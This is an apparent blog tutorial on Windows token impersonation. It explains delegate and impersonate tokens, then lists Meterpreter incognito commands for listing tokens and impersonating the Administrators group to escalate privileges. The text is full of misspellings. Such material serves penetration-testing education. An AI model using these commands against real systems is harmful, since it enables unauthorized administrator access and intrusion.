Token Imporsanate With Meterpreter Shell
Token imporsanation is a windows privilage escalation technique. This blog discusses about how windows tokens work and how tokens can be used to escalate privilages into administrator account.
What is a Token
When a user login to the windows system through physically or through a remote desktop, the os create a token and keep it in memory until the user disconnect or log off or computer reboot. Tokens are like cookies for windows. It holds the information about use authorization.
There are two types of Tokens exists,
- Delegate - Created in an interactive login such as conventionally logging into the console, logging in remotely using Terminal Services or using other remote access solutions such as Citrix.
- Imporsonate - Created in non-interactive login such as ftp server login, apache server login.
If the SeImpoersonate privilage is enable we can imporsanate any user through his token,
Attack Using Meterpreter Shell
First we need to load incognito module,
load incognito
List All the tokens
list_tokens -g

Then we can imporsanate the administrator using administrator token
impersonate_token "BUILTIN\Administrators"
